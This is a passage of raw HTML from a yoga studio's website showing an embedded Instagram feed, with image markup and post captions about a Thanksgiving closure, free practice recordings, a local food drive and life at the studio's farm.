			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/584404712_2037668940297209_6399774056044890093_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7_TMufpFzbcQ7kNvwE8KzLd&amp;_nc_oc=AdkVl_PqmO1Z2GFb0mD3qzqARXqj4N1n6nSUyEK_bmTwWbR-LmXk2uYYN_NFXNFEkP4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpD8voc_Qg6jMjIzHuWGjOol4LJIe77tQF_h3N95z40XA&amp;oe=69745981&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/584404712_2037668940297209_6399774056044890093_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7_TMufpFzbcQ7kNvwE8KzLd&amp;_nc_oc=AdkVl_PqmO1Z2GFb0mD3qzqARXqj4N1n6nSUyEK_bmTwWbR-LmXk2uYYN_NFXNFEkP4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpD8voc_Qg6jMjIzHuWGjOol4LJIe77tQF_h3N95z40XA&amp;oe=69745981&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/584404712_2037668940297209_6399774056044890093_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7_TMufpFzbcQ7kNvwE8KzLd&amp;_nc_oc=AdkVl_PqmO1Z2GFb0mD3qzqARXqj4N1n6nSUyEK_bmTwWbR-LmXk2uYYN_NFXNFEkP4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpD8voc_Qg6jMjIzHuWGjOol4LJIe77tQF_h3N95z40XA&amp;oe=69745981&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/584404712_2037668940297209_6399774056044890093_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7_TMufpFzbcQ7kNvwE8KzLd&amp;_nc_oc=AdkVl_PqmO1Z2GFb0mD3qzqARXqj4N1n6nSUyEK_bmTwWbR-LmXk2uYYN_NFXNFEkP4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpD8voc_Qg6jMjIzHuWGjOol4LJIe77tQF_h3N95z40XA&amp;oe=69745981&quot;}">
			<span class="sbi-screenreader">Always magic here.🦢💜🌷#reikihealing #yogafarm #buck</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-od-added-loading data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[12][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[3][self::IMG]" decoding="async" data-src="https://prancingpeacock.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Always magic here.🦢💜🌷#reikihealing #yogafarm #buckscountyyoga #loveblossomshere #wellnessjourney" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17842177227631713" data-date="1764208283">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRisfv8EVt6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/588128449_18546414841045049_2209144499145097512_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=RA8qIMdV_i4Q7kNvwHaunvU&#038;_nc_oc=Adnb7RkhFvpMzKbMcWlHvRJURFg2XFF4IVOp-YyYLx5LARSPKj5Jv6-wuFJr7Eb4iJM&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&#038;oh=00_AfrhEXwhtPmx0D7Rsr6xfyfMgpHIoq1JKZXs54AFyiaY4A&#038;oe=697438A0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/588128449_18546414841045049_2209144499145097512_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RA8qIMdV_i4Q7kNvwHaunvU&amp;_nc_oc=Adnb7RkhFvpMzKbMcWlHvRJURFg2XFF4IVOp-YyYLx5LARSPKj5Jv6-wuFJr7Eb4iJM&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfrhEXwhtPmx0D7Rsr6xfyfMgpHIoq1JKZXs54AFyiaY4A&amp;oe=697438A0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/588128449_18546414841045049_2209144499145097512_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RA8qIMdV_i4Q7kNvwHaunvU&amp;_nc_oc=Adnb7RkhFvpMzKbMcWlHvRJURFg2XFF4IVOp-YyYLx5LARSPKj5Jv6-wuFJr7Eb4iJM&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfrhEXwhtPmx0D7Rsr6xfyfMgpHIoq1JKZXs54AFyiaY4A&amp;oe=697438A0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/588128449_18546414841045049_2209144499145097512_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RA8qIMdV_i4Q7kNvwHaunvU&amp;_nc_oc=Adnb7RkhFvpMzKbMcWlHvRJURFg2XFF4IVOp-YyYLx5LARSPKj5Jv6-wuFJr7Eb4iJM&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfrhEXwhtPmx0D7Rsr6xfyfMgpHIoq1JKZXs54AFyiaY4A&amp;oe=697438A0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/588128449_18546414841045049_2209144499145097512_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RA8qIMdV_i4Q7kNvwHaunvU&amp;_nc_oc=Adnb7RkhFvpMzKbMcWlHvRJURFg2XFF4IVOp-YyYLx5LARSPKj5Jv6-wuFJr7Eb4iJM&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfrhEXwhtPmx0D7Rsr6xfyfMgpHIoq1JKZXs54AFyiaY4A&amp;oe=697438A0&quot;}">
			<span class="sbi-screenreader">A note from my heart to yours. 💜🦢🦚For the first ti</span>
									<img data-od-added-loading data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[12][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" decoding="async" data-src="https://prancingpeacock.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A note from my heart to yours. 💜🦢🦚For the first time in over 20 years, we are closed for Thanksgiving. I promised you all a recording to practice with at home, so I began to look through Peacock Tv. Because we started filming during Covid in 2020, some of those videos carry the energy of that time-it seems like a century ago, and also like yesterday - you can even see me practicing in a mask. I hear myself talking about the hard moments we were all living through, about staying strong, being flexible, pivoting, reframing… and it struck me how much we’ve walked through together.
In the Yoga for Peace in Ukraine class, our breath became a prayer. Classes recorded during wild weather, collective heaviness, and unexpected change; all heartfelt expressions of love and community.

What these recordings revealed is a truth the universe has been trying to tell us all along: we are a community that endures.
We adapt, we soften, we listen for guidance in unlikely places. We return, again and again, to the practices that keep our spirits bright, our hearts steady, our bodies healthy and open to possibility. We remember who we are.

This summer, the studio crossed its 22nd year! It is a sacred number, a symbol of foundations strong enough to hold dreams that want to grow. Some of you have been part of this sacred space from the very beginning. You’ve seen the changes of every season. You’ve shown up online, in person, in the quiet hours of the night, letting these teachings accompany you like a friend. You’ve arrived early to sit by the pond, watching the birds. All of it means something. All of it adds to the heart of this place.

When I see you in the studio, warming yourself up by the fire, cradling a cup of tea like a small ritual, offering a smile that brightens the room, I see your resilience, your softness, your fortitude. Thank you for being part of this studio, and for letting this studio be part of you.

I’m sharing two free recordings in the link in bio ; little offerings you can return to whenever you need a gentle place to land. They are good through Sunday. Keep coming. Keep healing. Beneath everything, we are much more alike than we are different." aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17933196024071183" data-date="1761751859">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQZfPRUkcaB/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/571703082_18539898877045049_5456306067663017949_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=eo5Y4T3xPsEQ7kNvwGmO7_A&#038;_nc_oc=AdlA6K4tp_Fdg6Fi4JZMIzgBuXW6Z-3-hDhpJ8PJFqs1XvZ-ZcLyy7lG5tQxvwr6GdY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&#038;oh=00_AfpXGaWHQuSfVe--Ed7J_m_bSXIZiAchHGFuQPSds1OYDg&#038;oe=697457F1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/571703082_18539898877045049_5456306067663017949_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eo5Y4T3xPsEQ7kNvwGmO7_A&amp;_nc_oc=AdlA6K4tp_Fdg6Fi4JZMIzgBuXW6Z-3-hDhpJ8PJFqs1XvZ-ZcLyy7lG5tQxvwr6GdY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpXGaWHQuSfVe--Ed7J_m_bSXIZiAchHGFuQPSds1OYDg&amp;oe=697457F1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/571703082_18539898877045049_5456306067663017949_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eo5Y4T3xPsEQ7kNvwGmO7_A&amp;_nc_oc=AdlA6K4tp_Fdg6Fi4JZMIzgBuXW6Z-3-hDhpJ8PJFqs1XvZ-ZcLyy7lG5tQxvwr6GdY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpXGaWHQuSfVe--Ed7J_m_bSXIZiAchHGFuQPSds1OYDg&amp;oe=697457F1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/571703082_18539898877045049_5456306067663017949_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eo5Y4T3xPsEQ7kNvwGmO7_A&amp;_nc_oc=AdlA6K4tp_Fdg6Fi4JZMIzgBuXW6Z-3-hDhpJ8PJFqs1XvZ-ZcLyy7lG5tQxvwr6GdY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpXGaWHQuSfVe--Ed7J_m_bSXIZiAchHGFuQPSds1OYDg&amp;oe=697457F1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/571703082_18539898877045049_5456306067663017949_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eo5Y4T3xPsEQ7kNvwGmO7_A&amp;_nc_oc=AdlA6K4tp_Fdg6Fi4JZMIzgBuXW6Z-3-hDhpJ8PJFqs1XvZ-ZcLyy7lG5tQxvwr6GdY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpXGaWHQuSfVe--Ed7J_m_bSXIZiAchHGFuQPSds1OYDg&amp;oe=697457F1&quot;}">
			<span class="sbi-screenreader">Fennel never forgets snack time. We want to help m</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img data-od-added-loading data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[12][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[3][self::IMG]" decoding="async" data-src="https://prancingpeacock.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fennel never forgets snack time. We want to help make sure our neighbors don’t have to either.

SNAP benefits in our area are being reduced starting November 1, and many local families are facing food insecurity. We are opening The Prancing Peacock as a drop-off point for shelf-stable food and essentials that will go directly to local food banks.

If you feel called to give, please bring any of the most requested items listed in the next slide when you visit the studio. Every can, every box, every gesture of care makes a difference.

Thank you for helping us nourish our community with love.
#loveblossomshere #foodinsecurity #snapbenefits #fooddonation #community #buckscounty" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18179828719359187" data-date="1761618136">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DQVf7snkSgW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.71878-15/571029143_834462052331426_2824359747325275807_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=zNZkefGLsXIQ7kNvwF-yn_p&#038;_nc_oc=Adk02Qav2yBBq2Hme8fFnENZiTeP6OlHhMduLrGcSI0_v5IKYIzwBpWUN_y0Vrj8EgE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&#038;oh=00_Afos-lgUAwzWx59NsSGPfmD1QcTfdbUITnR3uhY2DJcW2Q&#038;oe=69745287"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/571029143_834462052331426_2824359747325275807_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zNZkefGLsXIQ7kNvwF-yn_p&amp;_nc_oc=Adk02Qav2yBBq2Hme8fFnENZiTeP6OlHhMduLrGcSI0_v5IKYIzwBpWUN_y0Vrj8EgE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_Afos-lgUAwzWx59NsSGPfmD1QcTfdbUITnR3uhY2DJcW2Q&amp;oe=69745287&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/571029143_834462052331426_2824359747325275807_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zNZkefGLsXIQ7kNvwF-yn_p&amp;_nc_oc=Adk02Qav2yBBq2Hme8fFnENZiTeP6OlHhMduLrGcSI0_v5IKYIzwBpWUN_y0Vrj8EgE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_Afos-lgUAwzWx59NsSGPfmD1QcTfdbUITnR3uhY2DJcW2Q&amp;oe=69745287&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/571029143_834462052331426_2824359747325275807_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zNZkefGLsXIQ7kNvwF-yn_p&amp;_nc_oc=Adk02Qav2yBBq2Hme8fFnENZiTeP6OlHhMduLrGcSI0_v5IKYIzwBpWUN_y0Vrj8EgE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_Afos-lgUAwzWx59NsSGPfmD1QcTfdbUITnR3uhY2DJcW2Q&amp;oe=69745287&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/571029143_834462052331426_2824359747325275807_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zNZkefGLsXIQ7kNvwF-yn_p&amp;_nc_oc=Adk02Qav2yBBq2Hme8fFnENZiTeP6OlHhMduLrGcSI0_v5IKYIzwBpWUN_y0Vrj8EgE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_Afos-lgUAwzWx59NsSGPfmD1QcTfdbUITnR3uhY2DJcW2Q&amp;oe=69745287&quot;}">
			<span class="sbi-screenreader">The very first time I drove down this driveway I k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-od-added-loading data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[12][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[3][self::IMG]" decoding="async" data-src="https://prancingpeacock.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The very first time I drove down this driveway I knew it was the place I wanted to be forever. #You know when you get that funny feeling in your chest, and your breath catches a little bit? Well that’s what happened. And it still happens every time.💜🍁😍🙏#prancingpeacockyoga #loveblossomshere #yogafarm #yoga #reikihealing #yardleypa" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18169438819374552" data-date="1761245621">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQKZqmzEQgd/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/567897549_18538511293045049_8464947801964807139_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dfu-MQPhuukQ7kNvwHOWCuH&#038;_nc_oc=Adkl_q2k1rZ-yGXREJsbsL7gM8J70viqClI6YDaHEOseKz-H4s9ZySNs86JYjiYt2oA&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&#038;oh=00_AfrmFdutbL-LH-66Hg0rh8kJkSo1Te_oSvf688gUtZLVnA&#038;oe=69744987"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/567897549_18538511293045049_8464947801964807139_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dfu-MQPhuukQ7kNvwHOWCuH&amp;_nc_oc=Adkl_q2k1rZ-yGXREJsbsL7gM8J70viqClI6YDaHEOseKz-H4s9ZySNs86JYjiYt2oA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfrmFdutbL-LH-66Hg0rh8kJkSo1Te_oSvf688gUtZLVnA&amp;oe=69744987&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/567897549_18538511293045049_8464947801964807139_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dfu-MQPhuukQ7kNvwHOWCuH&amp;_nc_oc=Adkl_q2k1rZ-yGXREJsbsL7gM8J70viqClI6YDaHEOseKz-H4s9ZySNs86JYjiYt2oA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfrmFdutbL-LH-66Hg0rh8kJkSo1Te_oSvf688gUtZLVnA&amp;oe=69744987&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/567897549_18538511293045049_8464947801964807139_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dfu-MQPhuukQ7kNvwHOWCuH&amp;_nc_oc=Adkl_q2k1rZ-yGXREJsbsL7gM8J70viqClI6YDaHEOseKz-H4s9ZySNs86JYjiYt2oA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfrmFdutbL-LH-66Hg0rh8kJkSo1Te_oSvf688gUtZLVnA&amp;oe=69744987&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/567897549_18538511293045049_8464947801964807139_n.jpg?stp=dst-jp